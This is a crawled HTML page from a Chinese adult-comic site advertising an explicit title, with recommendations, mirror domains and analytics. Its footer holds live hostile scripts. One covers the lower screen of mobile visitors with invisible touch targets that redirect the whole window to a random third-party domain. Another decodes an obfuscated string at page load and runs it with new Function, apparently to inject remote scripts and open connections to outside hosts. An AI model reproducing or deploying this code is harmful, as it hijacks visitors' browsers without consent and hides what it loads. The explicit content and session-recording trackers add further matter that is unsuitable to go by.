

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.net/comic/bao-jian-shi-de-chu-gui-yin-shi.html
body_size: 8614
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>保健室的出軌淫事无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 肉慾 漫画, 大尺度 漫画, 女大生 漫画, 日漫 韩漫, 保健室的出軌淫事" />
<meta name="description" content="保健室的出軌淫事无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1888",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u7e31\u6a6b\u4e09\u570b\uff1a\u5f9e\u53ec\u559a\u4e09\u5973\u5c07\u958b\u59cb","name":"\u7e31\u6a6b\u4e09\u570b\uff1a\u5f9e\u53ec\u559a\u4e09\u5973\u5c07\u958b\u59cb"},{"url":"\/search\/\u611b\u59bb\u8f49\u8b8a","name":"\u611b\u59bb\u8f49\u8b8a"},{"url":"\/search\/\u9ad8\u9f62\u8005\u592b\u59bb\u3000\u6eab\u6cc9\u30bb\u30c3\u30af\u30b9 \u30e2\u30b6\u30a4\u30af\u7834\u58ca\u3002","name":"\u9ad8\u9f62\u8005\u592b\u59bb\u3000\u6eab\u6cc9\u30bb\u30c3\u30af\u30b9 \u30e2\u30b6\u30a4\u30af\u7834\u58ca\u3002"},{"url":"\/search\/BE\u6a21\u64ec\u5668\uff0c\u6211\u628a\u5979\u5011\u90fd\u73a9\u58de\u4e86","name":"BE\u6a21\u64ec\u5668\uff0c\u6211\u628a\u5979\u5011\u90fd\u73a9\u58de\u4e86"},{"url":"\/search\/\u611b\u59bb\u7684\u8f49\u8b8a","name":"\u611b\u59bb\u7684\u8f49\u8b8a"},{"url":"\/search\/TS Kyla331love","name":"TS Kyla331love"},{"url":"\/search\/\u98db\u661f\u4f48\u4fb7","name":"\u98db\u661f\u4f48\u4fb7"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.net/comic/bao-jian-shi-de-chu-gui-yin-shi.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1876767079767579762920587f75797174367b7775">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202401/20240129080254308.webp"><img src="https://p4.jmpic.xyz/upload_s/202401/20240129080254308.jpg" width="100%" title="保健室的出軌淫事"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《保健室的出軌淫事》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    佚名                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/女大生">女大生</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 01/29/2024</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/bao-jian-shi-de-chu-gui-yin-shi/chapter-60547.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:保健室的出軌淫事</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/bao-jian-shi-de-chu-gui-yin-shi/chapter-60547.html"><span>全集</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.webp"><img src="https://p4.jmpic.xyz/upload_s/202312/20231218084736872.jpg" alt="醒來之後，變成黃油反派？" width="100%"></picture></a>
                <a class="txtA" href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai.html">醒來之後，變成</a>
                <span class="info"><a href="/comic/xing-lai-zhi-hou-bian-cheng-huang-you-fan-pai/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e415a17f042846fb8377edb71eac81ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
